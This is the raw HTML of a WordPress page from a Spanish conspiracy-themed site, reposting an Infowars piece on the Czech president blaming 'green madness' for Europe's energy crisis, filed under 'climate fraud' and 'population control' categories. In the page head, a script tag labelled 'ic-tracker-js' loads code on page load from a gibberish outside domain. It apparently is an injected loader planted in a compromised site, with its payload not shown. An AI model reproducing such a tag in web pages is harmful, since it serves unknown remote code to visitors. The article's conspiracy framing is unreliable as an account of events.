:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767319950' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://buscandolaverdad.es/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://buscandolaverdad.es/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://buscandolaverdad.es/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767989500" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://buscandolaverdad.es/wp-content/uploads/burst/js/burst.min.js?ver=1768942980" id="burst-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".40b9b5a5e8214f8faa6eadccc58e88e6").click(function() {
		jQuery.post(
			"https://buscandolaverdad.es/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "db2147c71a",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://buscandolaverdad.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"1","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://buscandolaverdad.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768975098" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buscandolaverdad.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buscandolaverdad.es/wp-json/wp/v2/posts/113596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscandolaverdad.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://buscandolaverdad.es/2022/08/27/el-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica/" />
<link rel='shortlink' href='https://buscandolaverdad.es/?p=113596' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="pingback" href="https://buscandolaverdad.es/xmlrpc.php">      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://buscandolaverdad.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6ca510a9-57e3-4fe0-b884-a0bff5334870';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['welcomeNotification']['url'] = "https://buscandolaverdad.es";
oneSignal_options['path'] = "https://buscandolaverdad.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6401d2fc-b951-4213-a02c-03159c046b78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Quieres recibir notificaciones cada vez que publiquemos un nuevo artículo? ¡Suscríbete!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Así serán las notificaciones";
oneSignal_options['promptOptions']['acceptButtonText'] = "Suscribirse";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "Buscando La Verdad";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = '¿Te gustaría recibir una notificación cada vez que subamos un artículo? Suscríbete';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Suscripción Push Activada';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver a suscribirte';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has dejado de seguir Buscando La Verdad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscríbete';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dejar de seguir Buscando La Verdad';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://buscandolaverdad.es/wp-content/uploads/2022/09/600x400_planeta-tierra-dreamstime.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://buscandolaverdad.es/wp-content/uploads/2023/01/cropped-3e5C-66-1-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Header CSS */
                    body.boxed-layout #page {
                        max-width: 1180px;
                    }
                /* Color CSS */
                
                    blockquote {
                        border-left: 4px solid #1c01b2;
                    }

                    button,
                    input[type="button"],
                    input[type="reset"],
                    input[type="submit"] {
                        background: #1c01b2;
                    }

                    .wp-block-search .wp-block-search__button {
                        background: #1c01b2;
                    }

                    .bam-readmore {
                        background: #1c01b2;
                    }

                    .site-title a, .site-description {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.default-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.default-style .main-navigation .current_page_item > a,
                    .site-header.default-style .main-navigation .current-menu-item > a,
                    .site-header.default-style .main-navigation .current_page_ancestor > a,
                    .site-header.default-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul li a:hover {
                        color: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation ul ul li a:hover {
                        background: #1c01b2;
                    }

                    .site-header.horizontal-style .main-navigation .current_page_item > a,
                    .site-header.horizontal-style .main-navigation .current-menu-item > a,
                    .site-header.horizontal-style .main-navigation .current_page_ancestor > a,
                    .site-header.horizontal-style .main-navigation .current-menu-ancestor > a {
                        color: #1c01b2;
                    }

                    .posts-navigation .nav-previous a:hover,
                    .posts-navigation .nav-next a:hover {
                        color: #1c01b2;
                    }

                    .post-navigation .nav-previous .post-title:hover,
                    .post-navigation .nav-next .post-title:hover {
                        color: #1c01b2;
                    }

                    .pagination .page-numbers.current {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                        color: #ffffff;
                    }
                      
                    .pagination a.page-numbers:hover {
                        background: #1c01b2;
                        border: 1px solid #1c01b2;
                    }

                    .widget a:hover,
                    .widget ul li a:hover {
                        color: #1c01b2;
                    }

                    li.bm-tab.th-ui-state-active a {
                        border-bottom: 1px solid #1c01b2;
                    }

                    .footer-widget-area .widget a:hover {
                        color: #1c01b2;
                    }

                    .bms-title a:hover {
                        color: #1c01b2;
                    }

                    .bam-entry .entry-title a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta a:hover,
                    .entry-meta a:hover {
                        color: #1c01b2;
                    }

                    .related-post-meta .byline a:hover,
                    .entry-meta .byline a:hover {
                        color: #1c01b2;
                    }

                    .cat-links a {
                        color: #1c01b2;
                    }

                    .tags-links a:hover {
                        background: #1c01b2;
                    }

                    .related-post-title a:hover {
                        color: #1c01b2;
                    }

                    .author-posts-link:hover {
                        color: #1c01b2;
                    }

                    .comment-author a {
                        color: #1c01b2;
                    }

                    .comment-metadata a:hover,
                    .comment-metadata a:focus,
                    .pingback .comment-edit-link:hover,
                    .pingback .comment-edit-link:focus {
                        color: #1c01b2;
                    }

                    .comment-reply-link:hover,
                    .comment-reply-link:focus {
                        background: #1c01b2;
                    }

                    .comment-notes a:hover,
                    .comment-awaiting-moderation a:hover,
                    .logged-in-as a:hover,
                    .form-allowed-tags a:hover {
                        color: #1c01b2;
                    }

                    .required {
                        color: #1c01b2;
                    }

                    .comment-reply-title small a:before {
                        color: #1c01b2;
                    }

                    .wp-block-quote {
                        border-left: 4px solid #1c01b2;
                    }

                    .wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
                        border-right: 4px solid #1c01b2;
                    }

                    .site-info a:hover {
                        color: #1c01b2;
                    }

                    #bam-tags a, .widget_tag_cloud .tagcloud a {
                        background: #1c01b2;
                    }

                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    button:hover,
                    input[type="button"]:hover,
                    input[type="reset"]:hover,
                    input[type="submit"]:hover,
                    .wp-block-search .wp-block-search__button:hover,
                    .bam-readmore:hover {
                        background: #81d742;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Header CSS */
                        .site-header.default-style .main-navigation ul li a, .site-header.default-style .bam-search-button-icon, .site-header.default-style .menu-toggle { line-height: 48px; }
                        .site-header.default-style .main-navigation ul ul li a { line-height: 1.3; }
                        .site-header.default-style .bam-search-box-container { top: 48px }
                    
                        .site-header.default-style { background-color: #00053a; }
                    
                        .site-header.default-style .main-navigation { background: #303030; }
                    
                        .site-header.default-style .main-navigation ul li a:hover { color: #38b557; }
                        .site-header.default-style .main-navigation .current_page_item > a, .site-header.default-style .main-navigation .current-menu-item > a, .site-header.default-style .main-navigation .current_page_ancestor > a, .site-header.default-style .main-navigation .current-menu-ancestor > a { color: #38b557; }
                    
                        .site-header.default-style .main-navigation ul ul {
                            background-color: #46e2c3;
                        }
                    
                        .site-header.default-style .main-navigation ul ul li a:hover {
                            background-color: #d30038;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-top: 0px;
                        }
                    
                        .site-header.default-style #site-header-inner {
                            padding-bottom: 4px;
                        }
                    /* Top Bar CSS */
                    .bam-topbar {
                        color: #777777;
                    }
                
                    .bam-topbar a {
                        color: #190f01;
                    }
                
                    .bam-topbar a:hover {
                        color: #5e4e1d;
                    }
                /* Typography CSS */body, button, input, select, optgroup, textarea{color:#0a0a0a;}h1, h2, h3, h4, h5, h6, .site-title, .bam-entry .entry-title a, .widget-title, .is-style-bam-widget-title, .entry-title, .related-section-title, .related-post-title a, .single .entry-title, .archive .page-title{font-weight:700;color:#0a0a0a;}/* Footer CSS */
                    .footer-widget-area {
                        background: #c1542c;
                    }
                
                    .site-info {
                        background: #1e73be;
                    }
                
                    .site-info {
                        color: #ffffff;
                    }
                
                    .site-info a {
                        color: #ffffff;
                    }		</style>

	</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-113596 single-format-standard custom-background wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container" data-burst_id="113596" data-burst_type="post">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://buscandolaverdad.es/" rel="home">Buscando La Verdad</a></p>
                                <p class="site-description">Misterios y conspiraciones todos juntos en una web</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->

<div class="th-header-image clearfix"><img src="https://buscandolaverdad.es/wp-content/uploads/2023/12/cropped-logo_def.jpg" height="200" width="1200" alt="" /></div>

<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-colibri-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-124656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li id="menu-item-124646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li id="menu-item-124647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li id="menu-item-124648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li id="menu-item-124649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li id="menu-item-124651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://buscandolaverdad.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menú</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-colibri-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124656"><a href="https://buscandolaverdad.es">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124646"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/">El nuevo orden mundial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124647"><a href="https://buscandolaverdad.es/category/otros-temas/misterio/">MISTERIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124648"><a href="https://buscandolaverdad.es/category/otros-temas/tema-ovni-y-vida-extraterrestre/">TEMA OVNI Y VIDA EXTRATERRESTRE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124649"><a href="https://buscandolaverdad.es/category/noticias-de-actualidad/">Noticias de actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124651"><a href="https://buscandolaverdad.es/category/economia/">Economía</a></li>
</ul></div>    </nav>
</div>

    
    			<div class="bam-header-bg"></div>
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-113596" class="bam-single-post post-113596 post type-post status-publish format-standard has-post-thumbnail hentry category-control-de-la-poblacion category-el-fraude-del-calentamiento-global category-el-nuevo-orden-mundial category-energia">

					<div class="post-thumbnail">
					<img width="901" height="506" src="https://buscandolaverdad.es/wp-content/uploads/2022/08/ScreenShot814.jpg" class="attachment-bam-large size-bam-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/08/ScreenShot814.jpg 901w, https://buscandolaverdad.es/wp-content/uploads/2022/08/ScreenShot814-300x168.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2022/08/ScreenShot814-768x431.jpg 768w" sizes="(max-width: 901px) 100vw, 901px" />				</div><!-- .post-thumbnail -->
			
		
	<div class="category-list">
		<span class="cat-links"><a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/control-de-la-poblacion/" rel="category tag">CONTROL DE LA POBLACION</a> / <a href="https://buscandolaverdad.es/category/el-fraude-del-calentamiento-global/" rel="category tag">El fraude del calentamiento global</a> / <a href="https://buscandolaverdad.es/category/el-nuevo-orden-mundial/" rel="category tag">El nuevo orden mundial</a> / <a href="https://buscandolaverdad.es/category/energia/" rel="category tag">Energía</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">El presidente checo culpa a la «locura verde» por la crisis energética</h1>			<div class="entry-meta">
				<span class="byline"> <img class="author-photo" alt="Buscando La Verdad" src="https://secure.gravatar.com/avatar/0e4580e617e33936d075a9af39bb7e98f6f1c42822ab419cf13cc994e8e2d8d3?s=96&#038;d=mm&#038;r=g" />por <span class="author vcard"><a class="url fn n" href="https://buscandolaverdad.es/author/ivan/">Buscando La Verdad</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://buscandolaverdad.es/2022/08/27/el-presidente-checo-culpa-a-la-locura-verde-por-la-crisis-energetica/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-27T00:55:25+02:00">agosto 27, 2022</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<p><span style="color: #800000;"><strong>Por <a href="https://www.infowars.com/posts/czech-president-blames-green-madness-for-energy-crisis/"><span style="color: #0000ff;">Infowars</span></a></strong></span></p>
<p><span style="color: #000000;"><strong>El presidente checo, Miloš Zeman, ha culpado a la “locura verde” de la crisis energética y ha advertido que la abolición de los coches con motores de combustión interna sólo prolongará la agonía.</strong></span></p><div class="40b9b5a5e8214f8faa6eadccc58e88e6" data-index="7" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevoanun -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="9834541885"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><span style="color: #000000;">Zeman dijo que la causa principal de la crisis no fue la guerra de Ucrania, sino el “fanatismo verde” que ha dejado a los países europeos dependientes de fuentes de energía que no pueden satisfacer la demanda.</span></p>
<p><span style="color: #000000;">“Ya sea que se llame Green Deal o lo que sea, me temo. Sin embargo, ya no estaré aquí cuando descubramos a dónde nos llevará la locura verde”, dijo Zeman.</span></p>
<p><span style="color: #000000;">“La abolición de los automóviles con motores de combustión interna dará lugar a la llegada de una electromovilidad mucho más exigente. Los mayores consumidores de electricidad serán los autos eléctricos de corto alcance y alto precio”, agregó.</span></p>
<p><span>Los comentarios se hicieron en medio de la </span><a href="https://rmx.news/czech-republic/czechia-the-proposed-regulation-of-reducing-temperatures-faces-criticism/"><span>controversia</span></a><span> en la República Checa causada por las nuevas regulaciones gubernamentales que exigen que las escuelas, los hospitales y los hogares reduzcan su temperatura hasta en seis grados centígrados para ahorrar energía.</span></p>
<p><span>Los propietarios de residencias para personas mayores se quejaron de que las personas mayores no pueden vivir en un ambiente de 20 °C sin que represente una amenaza para su salud.</span></p>
<p><span>“No está permitido que los ancianos pasen el 100 por ciento de su tiempo en espacios a 20 °C o menos. Es peligroso bañar a ancianos frágiles en una habitación calentada a solo 20°C cuando se enfrían rápidamente”, dijo Daniela Lusková, vicepresidenta de la Asociación de Proveedores de Servicios Sociales.</span></p><div class="40b9b5a5e8214f8faa6eadccc58e88e6" data-index="8" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<!-- nuevo sitio nuevo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5297542831"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><span>Sin embargo, un vocero del Ministerio de Salud insistió en que las regulaciones se hicieron en consulta con la opinión científica profesional.</span></p>
<p><span>Ya se han aplicado reglas similares en Alemania, donde los termostatos en los edificios públicos se </span><a href="https://www.thelocal.de/20220812/germany-to-turn-thermostat-down-as-gas-shortage-looms/"><span>limitan</span></a><span> a 19 grados centígrados, y en </span><a href="https://summit.news/2022/08/03/spain-bans-air-conditioning-dropping-below-27c/"><span>España</span></a><span> , donde en pleno verano, los edificios no residenciales pueden establecer la temperatura por debajo de los 27 °C.</span></p>
<p><span>En mayo, Italia </span><a href="https://summit.news/2022/04/25/italy-to-start-rationing-energy-to-support-ukraine/"><span>comenzó a racionar</span></a><span> la electricidad para «apoyar a Ucrania», prohibiendo que los edificios públicos tengan aire acondicionado a menos de 25 °C o calefacción a más de 19 °C.</span></p>
<p><span>Como </span><a href="https://summit.news/2022/08/25/spanish-official-warns-of-winter-of-great-suffering/"><span>destacamos</span></a><span> anteriormente, la ministra de Defensa española, Margarita Robles, advirtió que los europeos están a punto de sufrir un «invierno de gran sufrimiento» como resultado de la suspensión total del suministro de gas por parte de Rusia durante los meses de congelación.</span></p>
<p><span>Como documentamos en el video a continuación, la búsqueda desastrosa de &#8216;cero neto&#8217; ha causado en parte la crisis energética porque ha dejado a muchos países dependientes de fuentes de energía que no son adecuadas para su propósito.</span></p>
<p><iframe title="reproductor de videos de youtube" src="https://www.youtube.com/embed/0IGMNDBFx7w" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<!--CusAds0--><p><span>————————————————————————————————————————</span></p>
<div class="40b9b5a5e8214f8faa6eadccc58e88e6" data-index="9" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="4582215201"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

